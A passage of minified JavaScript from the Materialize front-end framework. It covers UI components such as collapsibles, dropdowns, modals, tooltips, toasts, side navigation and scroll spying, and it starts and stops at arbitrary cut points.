ae}):"undefined"!=typeof module&&module.exports?module.exports=ae:t[i]=ae}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function i(i,n){var a=t(i);a.data("hammer")||a.data("hammer",new e(a[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}),Materialize={},Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0};return e=t.extend(i,e),this.each(function(){function i(e){s=o.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),s.not(e).removeClass("active").parent().removeClass("active"),s.not(e).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function a(t){var e=r(t);return e.length>0}function r(t){return t.closest("li > .collapsible-header")}var o=t(this),s=t(this).find("> li > .collapsible-header"),l=o.data("collapsible");o.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?(s=o.find("> li > .collapsible-header"),s.on("click.collapse",function(e){var n=t(e.target);a(n)&&(n=r(n)),n.toggleClass("active"),i(n)}),i(s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",function(e){var i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),n(i)}),t(this).hasClass("active")&&n(t(this))})})},t(document).ready(function(){t(".collapsible").collapsible()})}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function n(){void 0!==o.data("induration")&&(s.inDuration=o.data("inDuration")),void 0!==o.data("outduration")&&(s.outDuration=o.data("outDuration")),void 0!==o.data("constrainwidth")&&(s.constrain_width=o.data("constrainwidth")),void 0!==o.data("hover")&&(s.hover=o.data("hover")),void 0!==o.data("gutter")&&(s.gutter=o.data("gutter")),void 0!==o.data("beloworigin")&&(s.belowOrigin=o.data("beloworigin"))}function a(){n(),l.addClass("active"),s.constrain_width===!0&&l.css("width",o.outerWidth());var e=0;s.belowOrigin===!0&&(e=o.height());var i=o.offset().left,a=0,r=s.gutter;i+l.innerWidth()>t(window).width()&&(a=o.innerWidth()-l.innerWidth(),r=-1*r),l.css({position:"absolute",top:o.position().top+e,left:o.position().left+a+r}),l.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:s.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:s.inDuration,easing:"easeOutSine"})}function r(){l.fadeOut(s.outDuration),l.removeClass("active")}var o=t(this),s=t.extend({},i,e),l=t("#"+o.attr("data-activates"));if(n(),o.after(l),s.hover){var u=!1;o.unbind("click."+o.attr("id")),o.on("mouseenter",function(){u===!1&&(a(),u=!0)}),o.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(l)||(l.stop(!0,!0),r(),u=!1)}),l.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(o)||(l.stop(!0,!0),r(),u=!1)})}else o.unbind("click."+o.attr("id")),o.bind("click."+o.attr("id"),function(e){o[0]==e.currentTarget&&0===t(e.target).closest(".dropdown-content").length?(e.preventDefault(),a()):o.hasClass("active")&&(r(),t(document).unbind("click."+l.attr("id"))),l.hasClass("active")&&t(document).bind("click."+l.attr("id"),function(e){!l.is(e.target)&&!o.is(e.target)&&!o.find(e.target).length>0&&(r(),t(document).unbind("click."+l.attr("id")))})});o.on("open",a),o.on("close",r)})},t(document).ready(function(){t(".dropdown-button").dropdown()})}(jQuery),function(t){var e=0,i=0,n=function(){return i++,"materialize-lean-overlay-"+i};t.fn.extend({openModal:function(i){t("body").css("overflow","hidden");var a={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%"},r=n(),o=t(this),s=t('<div class="lean-overlay"></div>'),l=++e;s.attr("id",r).css("z-index",1e3+2*l),o.data("overlay-id",r).css("z-index",1e3+2*l+1),t("body").append(s),i=t.extend(a,i),i.dismissible&&(s.click(function(){o.closeModal(i)}),t(document).on("keyup.leanModal"+r,function(t){27===t.keyCode&&o.closeModal(i)})),o.find(".modal-close").on("click.close",function(){o.closeModal(i)}),s.css({display:"block",opacity:0}),o.css({display:"block",opacity:0}),s.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),o.data("associated-overlay",s[0]),o.hasClass("bottom-sheet")?o.velocity({bottom:"0",opacity:1},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}):(t.Velocity.hook(o,"scaleX",.7),o.css({top:i.starting_top}),o.velocity({top:"10%",opacity:1,scaleX:"1"},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}))}}),t.fn.extend({closeModal:function(i){var n={out_duration:250,complete:void 0},a=t(this),r=a.data("overlay-id"),o=t("#"+r);i=t.extend(n,i),t("body").css("overflow",""),a.find(".modal-close").off("click.close"),t(document).off("keyup.leanModal"+r),o.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"}),a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){o.css({display:"none"}),"function"==typeof i.complete&&i.complete(),o.remove(),e--}}):a.velocity({top:i.starting_top,opacity:0,scaleX:.7},{duration:i.out_duration,complete:function(){t(this).css("display","none"),"function"==typeof i.complete&&i.complete(),o.remove(),e--}})}}),t.fn.extend({leanModal:function(e){return this.each(function(){var i={starting_top:"4%"},n=t.extend(i,e);t(this).click(function(e){n.starting_top=(t(this).offset().top-t(window).scrollTop())/1.15;var i=t(this).attr("href")||"#"+t(this).data("target");t(i).openModal(n),e.preventDefault()})})}})}(jQuery),function(t){t.fn.materialbox=function(){return this.each(function(){function e(){n=!1;var e=o.parent(".material-placeholder"),a=(window.innerWidth,window.innerHeight,o.data("width")),s=o.data("height");o.velocity("stop",!0),t("#materialbox-overlay").velocity("stop",!0),t(".materialbox-caption").velocity("stop",!0),t("#materialbox-overlay").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){i=!1,t(this).remove()
}}),o.velocity({width:a,height:s,left:0,top:0},{duration:r,queue:!1,easing:"easeOutQuad"}),t(".materialbox-caption").velocity({opacity:0},{duration:r,queue:!1,easing:"easeOutQuad",complete:function(){e.css({height:"",width:"",position:"",top:"",left:""}),o.css({height:"",top:"",left:"",width:"","max-width":"",position:"","z-index":""}),o.removeClass("active"),n=!0,t(this).remove()}})}if(!t(this).hasClass("initialized")){t(this).addClass("initialized");var i=!1,n=!0,a=275,r=200,o=t(this),s=t("<div></div>").addClass("material-placeholder");o.wrap(s),o.on("click",function(){var r=o.parent(".material-placeholder"),s=window.innerWidth,l=window.innerHeight,u=o.width(),c=o.height();if(n===!1)return e(),!1;if(i&&n===!0)return e(),!1;n=!1,o.addClass("active"),i=!0,r.css({width:r[0].getBoundingClientRect().width,height:r[0].getBoundingClientRect().height,position:"relative",top:0,left:0}),o.css({position:"absolute","z-index":1e3}).data("width",u).data("height",c);var d=t('<div id="materialbox-overlay"></div>').css({opacity:0}).click(function(){n===!0&&e()});if(t("body").append(d),d.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"}),""!==o.data("caption")){var p=t('<div class="materialbox-caption"></div>');p.text(o.data("caption")),t("body").append(p),p.css({display:"inline"}),p.velocity({opacity:1},{duration:a,queue:!1,easing:"easeOutQuad"})}var f=0,h=u/s,v=c/l,g=0,m=0;h>v?(f=c/u,g=.9*s,m=.9*s*f):(f=u/c,g=.9*l*f,m=.9*l),o.hasClass("responsive-img")?o.velocity({"max-width":g,width:u},{duration:0,queue:!1,complete:function(){o.css({left:0,top:0}).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}}):o.css("left",0).css("top",0).velocity({height:m,width:g,left:t(document).scrollLeft()+s/2-o.parent(".material-placeholder").offset().left-g/2,top:t(document).scrollTop()+l/2-o.parent(".material-placeholder").offset().top-m/2},{duration:a,queue:!1,easing:"easeOutQuad",complete:function(){n=!0}})}),t(window).scroll(function(){i&&e()}),t(document).keyup(function(t){27===t.keyCode&&n===!0&&i&&e()})}})},t(document).ready(function(){t(".materialboxed").materialbox()})}(jQuery),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(){function i(i){var a;a=601>e?n.height()>0?n.height():n.children("img").height():n.height()>0?n.height():500;var r=n.children("img").first(),o=r.height(),s=o-a,l=n.offset().top+a,u=n.offset().top,c=t(window).scrollTop(),d=window.innerHeight,p=c+d,f=(p-u)/(a+d),h=Math.round(s*f);i&&r.css("display","block"),l>c&&c+d>u&&r.css("transform","translate3D(-50%,"+h+"px, 0)")}var n=t(this);n.addClass("parallax"),n.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery),function(t){var e={init:function(){return this.each(function(){{var e=t(this);t(window).width()}e.width("100%");var i=t(this).children("li").length;e.children("li").each(function(){t(this).width(100/i+"%")});var n,a,r=e.find("li.tab a"),o=e.width(),s=e.find("li").first().outerWidth(),l=0;n=t(r.filter('[href="'+location.hash+'"]')),0===n.length&&(n=t(this).find("li.tab a.active").first()),0===n.length&&(n=t(this).find("li.tab a").first()),n.addClass("active"),l=r.index(n),0>l&&(l=0),a=t(n[0].hash),e.append('<div class="indicator"></div>');var u=e.find(".indicator");e.is(":visible")&&(u.css({right:o-(l+1)*s}),u.css({left:l*s})),t(window).resize(function(){o=e.width(),s=e.find("li").first().outerWidth(),0>l&&(l=0),0!==s&&0!==o&&(u.css({right:o-(l+1)*s}),u.css({left:l*s}))}),r.not(n).each(function(){t(this.hash).hide()}),e.on("click","a",function(i){if(t(this).parent().hasClass("disabled"))return void i.preventDefault();o=e.width(),s=e.find("li").first().outerWidth(),n.removeClass("active"),a.hide(),n=t(this),a=t(this.hash),r=e.find("li.tab a"),n.addClass("active");var c=l;l=r.index(t(this)),0>l&&(l=0),a.show(),l-c>=0?(u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})):(u.velocity({left:l*s},{duration:300,queue:!1,easing:"easeOutQuad"}),u.velocity({right:o-(l+1)*s},{duration:300,queue:!1,easing:"easeOutQuad",delay:90})),i.preventDefault()})})},select_tab:function(t){this.find('a[href="#'+t+'"]').trigger("click")}};t.fn.tabs=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)},t(document).ready(function(){t("ul.tabs").tabs()})}(jQuery),function(t){t.fn.tooltip=function(e){var i=null,n=!1,a=null,r=5,o={delay:350};return e=t.extend(o,e),t(".material-tooltip").remove(),this.each(function(){var o=t(this),s=t("<span></span>").text(o.attr("data-tooltip")),l=t("<div></div>");l.addClass("material-tooltip").append(s),l.appendTo(t("body"));var u=t("<div></div>").addClass("backdrop");u.appendTo(l),u.css({top:0,left:0}),t(this).off("mouseenter mouseleave"),t(this).on({mouseenter:function(){var t=o.data("delay");t=void 0===t||""===t?e.delay:t,i=0,a=setInterval(function(){if(i+=10,i>=t&&n===!1){n=!0,l.css({display:"block",left:"0px",top:"0px"}),l.children("span").text(o.attr("data-tooltip"));var e=o.outerWidth(),a=o.outerHeight(),s=o.attr("data-position"),c=l.outerHeight(),d=l.outerWidth(),p="0px",f="0px",h=8;"top"===s?(l.css({top:o.offset().top-c-r,left:o.offset().left+e/2-d/2}),p="-10px",u.css({borderRadius:"14px 14px 0 0",transformOrigin:"50% 90%",marginTop:c,marginLeft:d/2-u.width()/2})):"left"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left-d-r}),f="-10px",u.css({width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:c/2,marginLeft:d})):"right"===s?(l.css({top:o.offset().top+a/2-c/2,left:o.offset().left+e+r}),f="+10px",u.css({width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:c/2,marginLeft:"0px"})):(l.css({top:o.offset().top+o.outerHeight()+r,left:o.offset().left+e/2-d/2}),p="+10px",u.css({marginLeft:d/2-u.width()/2})),h=d/8,8>h&&(h=8),("right"===s||"left"===s)&&(h=d/10,6>h&&(h=6)),l.velocity({opacity:1,marginTop:p,marginLeft:f},{duration:350,queue:!1}),u.css({display:"block"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scale:h},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})}},10)},mouseleave:function(){clearInterval(a),i=0,l.velocity({opacity:0,marginTop:0,marginLeft:0},{duration:225,queue:!1,delay:275}),u.velocity({opacity:0,scale:1},{duration:225,delay:275,queue:!1,complete:function(){u.css("display","none"),l.css("display","none"),n=!1}})}})})},t(document).ready(function(){t(".tooltipped").tooltip()})}(jQuery),function(t){"use strict";function e(t){return null!==t&&t===t.window}function i(t){return e(t)?t:9===t.nodeType&&t.defaultView}function n(t){var e,n,a={top:0,left:0},r=t&&t.ownerDocument;return e=r.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(a=t.getBoundingClientRect()),n=i(r),{top:a.top+n.pageYOffset-e.clientTop,left:a.left+n.pageXOffset-e.clientLeft}}function a(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function r(t){if(c.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}function o(e){var i=r(e);null!==i&&(u.show(e,i),"ontouchstart"in t&&(i.addEventListener("touchend",u.hide,!1),i.addEventListener("touchcancel",u.hide,!1)),i.addEventListener("mouseup",u.hide,!1),i.addEventListener("mouseleave",u.hide,!1))}var s=s||{},l=document.querySelectorAll.bind(document),u={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,r=document.createElement("div");r.className="waves-ripple",i.appendChild(r);var o=n(i),s=t.pageY-o.top,l=t.pageX-o.left,c="scale("+i.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-o.top,l=t.touches[0].pageX-o.left),r.setAttribute("data-hold",Date.now()),r.setAttribute("data-scale",c),r.setAttribute("data-x",l),r.setAttribute("data-y",s);var d={top:s+"px",left:l+"px"};r.className=r.className+" waves-notransition",r.setAttribute("style",a(d)),r.className=r.className.replace("waves-notransition",""),d["-webkit-transform"]=c,d["-moz-transform"]=c,d["-ms-transform"]=c,d["-o-transform"]=c,d.transform=c,d.opacity="1",d["-webkit-transition-duration"]=u.duration+"ms",d["-moz-transition-duration"]=u.duration+"ms",d["-o-transition-duration"]=u.duration+"ms",d["transition-duration"]=u.duration+"ms",d["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",d["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",r.setAttribute("style",a(d))},hide:function(t){c.touchup(t);var e=this,i=(1.4*e.clientWidth,null),n=e.getElementsByClassName("waves-ripple");if(!(n.length>0))return!1;i=n[n.length-1];var r=i.getAttribute("data-x"),o=i.getAttribute("data-y"),s=i.getAttribute("data-scale"),l=Date.now()-Number(i.getAttribute("data-hold")),d=350-l;0>d&&(d=0),setTimeout(function(){var t={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":u.duration+"ms","-moz-transition-duration":u.duration+"ms","-o-transition-duration":u.duration+"ms","transition-duration":u.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};i.setAttribute("style",a(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u.duration)},d)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i=t[e];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var a=document.createElement("i");a.className=i.className+" waves-input-wrapper";var r=i.getAttribute("style");r||(r=""),a.setAttribute("style",r),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(a,i),a.appendChild(i)}}}},c={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?c.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){c.touches>0&&(c.touches-=1)},500):"mousedown"===t.type&&c.touches>0&&(e=!1),e},touchup:function(t){c.allowEvent(t)}};s.displayEffect=function(e){e=e||{},"duration"in e&&(u.duration=e.duration),u.wrapInput(l(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",o,!1),document.body.addEventListener("mousedown",o,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(u.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",o,!1),e.addEventListener("mousedown",o,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window),Materialize.toast=function(t,e,i,n){function a(t){var e=document.createElement("div");if(e.classList.add("toast"),i)for(var a=i.split(" "),r=0,o=a.length;o>r;r++)e.classList.add(a[r]);e.innerHTML=t;var s=new Hammer(e,{prevent_default:!1});return s.on("pan",function(t){var i=t.deltaX,n=80;e.classList.contains("panning")||e.classList.add("panning");var a=1-Math.abs(i/n);0>a&&(a=0),Vel(e,{left:i,opacity:a},{duration:50,queue:!1,easing:"easeOutQuad"})}),s.on("panend",function(t){var i=t.deltaX,a=80;Math.abs(i)>a?Vel(e,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),e.parentNode.removeChild(e)}}):(e.classList.remove("panning"),Vel(e,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),e}i=i||"";var r=document.getElementById("toast-container");null===r&&(r=document.createElement("div"),r.id="toast-container",document.body.appendChild(r));var o=a(t);t&&r.appendChild(o),o.style.top="35px",o.style.opacity=0,Vel(o,{top:"0px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var s=e,l=setInterval(function(){null===o.parentNode&&window.clearInterval(l),o.classList.contains("panning")||(s-=20),0>=s&&(Vel(o,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof n&&n(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(l))},20)},function(t){var e={init:function(e){var i={menuWidth:240,edge:"left",closeOnClick:!1};e=t.extend(i,e),t(this).each(function(){function i(i){r=!1,o=!1,t("body").css("overflow",""),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),"left"===e.edge?(t(".drag-target").css({width:"",right:"",left:"0"}),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}})):(t(".drag-target").css({width:"",right:"0",left:""}),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){i===!0&&(a.removeAttr("style"),a.css("width",e.menuWidth))}}))}var n=t(this),a=t("#"+n.attr("data-activates"));240!=e.menuWidth&&a.css("width",e.menuWidth),t("body").append(t('<div class="drag-target"></div>')),"left"==e.edge?(a.css("left",-1*(e.menuWidth+10)),t(".drag-target").css({left:0})):(a.addClass("right-aligned").css("right",-1*(e.menuWidth+10)).css("left",""),t(".drag-target").css({right:0})),a.hasClass("fixed")&&window.innerWidth>992&&a.css("left",0),a.hasClass("fixed")&&t(window).resize(function(){window.innerWidth>992?0!==t("#sidenav-overlay").css("opacity")&&o?i(!0):(a.removeAttr("style"),a.css("width",e.menuWidth)):o===!1&&("left"===e.edge?a.css("left",-1*(e.menuWidth+10)):a.css("right",-1*(e.menuWidth+10)))}),e.closeOnClick===!0&&a.on("click.itemclick","a:not(.collapsible-header)",function(){i()});var r=!1,o=!1;t(".drag-target").on("click",function(){i()}),t(".drag-target").hammer({prevent_default:!1}).bind("pan",function(n){if("touch"==n.gesture.pointerType){{var r=(n.gesture.direction,n.gesture.center.x);n.gesture.center.y,n.gesture.velocityX}if(t("body").css("overflow","hidden"),0===t("#sidenav-overlay").length){var s=t('<div id="sidenav-overlay"></div>');s.css("opacity",0).click(function(){i()}),t("body").append(s)}if("left"===e.edge&&(r>e.menuWidth?r=e.menuWidth:0>r&&(r=0)),"left"===e.edge)r<e.menuWidth/2?o=!1:r>=e.menuWidth/2&&(o=!0),a.css("left",r-e.menuWidth);else{r<window.innerWidth-e.menuWidth/2?o=!0:r>=window.innerWidth-e.menuWidth/2&&(o=!1);var l=-1*(r-e.menuWidth/2);l>0&&(l=0),a.css("right",l)}var u;"left"===e.edge?(u=r/e.menuWidth,t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"})):(u=Math.abs((r-window.innerWidth)/e.menuWidth),t("#sidenav-overlay").velocity({opacity:u},{duration:50,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(i){if("touch"==i.gesture.pointerType){var n=i.gesture.velocityX;r=!1,"left"===e.edge?o&&.3>=n||-.5>n?(a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:0,left:""})):(!o||n>.3)&&(t("body").css("overflow",""),a.velocity({left:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:"",left:0})):o&&n>=-.3||n>.5?(a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),t(".drag-target").css({width:"50%",right:"",left:0})):(!o||-.3>n)&&(t("body").css("overflow",""),a.velocity({right:-1*(e.menuWidth+10)},{duration:200,queue:!1,easing:"easeOutQuad"}),t("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}}),t(".drag-target").css({width:"10px",right:0,left:""}))}}),n.click(function(){if(o===!0)o=!1,r=!1,i();else{t("body").css("overflow","hidden"),"left"===e.edge?(t(".drag-target").css({width:"50%",right:0,left:""}),a.velocity({left:0},{duration:300,queue:!1,easing:"easeOutQuad"})):(t(".drag-target").css({width:"50%",right:"",left:0}),a.velocity({right:0},{duration:300,queue:!1,easing:"easeOutQuad"}),a.css("left",""));var n=t('<div id="sidenav-overlay"></div>');n.css("opacity",0).click(function(){o=!1,r=!1,i(),n.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){t(this).remove()}})}),t("body").append(n),n.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){o=!0,r=!1}})}return!1})})},show:function(){this.trigger("click")},hide:function(){t("#sidenav-overlay").trigger("click")}};t.fn.sideNav=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(e,i,n,a){var r=t();return t.each(o,function(t,o){if(o.height()>0){var s=o.offset().top,l=o.offset().left,u=l+o.width(),c=s+o.height(),d=!(l>i||a>u||s>n||e>c);d&&r.push(o)}}),r}function i(){++u;var i=r.scrollTop(),n=r.scrollLeft(),a=n+r.width(),o=i+r.height(),l=e(i+c.top+200,a+c.right,o+c.bottom,n+c.left);t.each(l,function(t,e){var i=e.data("scrollSpy:ticks");"number"!=typeof i&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",u)}),t.each(s,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==u&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),s=l}function n(){r.trigger("scrollSpy:winSize")}function a(t,e,i){var n,a,r,o=null,s=0;i||(i={});var l=function(){s=i.leading===!1?0:d(),o=null,r=t.apply(n,a),n=a=null};return function(){var u=d();s||i.leading!==!1||(s=u);var c=e-(u-s);return n=this,a=arguments,0>=c?(clearTimeout(o),o=null,s=u,r=t.apply(n,a),n=a=null):o||i.trailing===!1||(o=setTimeout(l,c)),r}}var r=t(window),o=[],s=[],l=!1,u=0,c={top:0,right:0,bottom:0,left:0},d=Date.now||function(){return(new Date).getTime()};t.scrollSpy=function(e,n){var s=[];e=t(e),e.each(function(e,i){o.push(t(i)),t(i).data("scrollSpy:id",e),t("a[href=#"+t(i).attr("id")+"]").click(function(e){e.preventDefault();var i=t(this.hash).offset().top+1;t("html, body").animate({scrollTop:i-200},{duration:400,queue:!1,easing:"easeOutCubic"})})}),n=n||{throttle:100},c.top=n.offsetTop||0,c.right=n.offsetRight||0,c.bottom=n.offsetBottom||0,c.left=n.offsetLeft||0;var u=a(i,n.throttle||100),d=function(){t(document).ready(u)};return l||(r.on("scroll",d),r.on("resize",d),l=!0),setTimeout(d,0),e.on("scrollSpy:enter",function(){s=t.grep(s,function(t){return 0!=t.height()});var e=t(this);s[0]?(t("a[href=#"+s[0].attr("id")+"]").removeClass("active"),e.data("scrollSpy:id")<s[0].data("scrollSpy:id")?s.unshift(t(this)):s.push(t(this))):s.push(t(this)),t("a[href=#"+s[0].attr("id")+"]").addClass("active")}),e.on("scrollSpy:exit",function(){if(s=t.grep(s,function(t){return 0!=t.height()}),s[0]){t("a[href=#"+s[0].attr("id")+"]").removeClass("active");var e=t(this);s=t.grep(s,function(t){return t.attr("id")!=e.attr("id")}),s[0]&&t("a[href=#"+s[0].attr("id")+"]").addClass("active")}}),e},t.winSizeSpy=function(e){return t.winSizeSpy=function(){return r},e=e||{throttle:100},r.on("resize",a(n,e.throttle||100))},t.fn.scrollSpy=function(e){return t.scrollSpy(t(this),e)}}(jQuery),function(t){t(document).ready(function(){function e(e){var i=e.css("font-family"),a=e.css("font-size");a&&n.css("font-size",a),i&&n.css("font-family",i),"off"===e.attr("wrap")&&n.css("overflow-wrap","normal").css("white-space","pre"),n.text(e.val()+"\n");var r=n.html().replace(/\n/g,"<br>");n.html(r),e.is(":visible")?n.css("width",e.width()):n.css("width",t(window).width()/2),e.css("height",n.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",i,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active")}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(e){var n=t(e.target);n.is("form")&&(n.find(i).removeClass("valid").removeClass("invalid"),n.find(i).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",i,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",i,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active")});var n=t(".hiddendiv").first();n.length||(n=t('<div class="hiddendiv common"></div>'),t("body").append(n));var 